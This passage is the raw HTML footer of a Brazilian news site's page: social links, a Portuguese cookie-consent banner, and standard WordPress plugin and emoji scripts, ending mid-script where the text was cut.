                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"43f8792e53","plugin_name":"Text To Speech TTS","rest_nonce":"a9bc813695","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 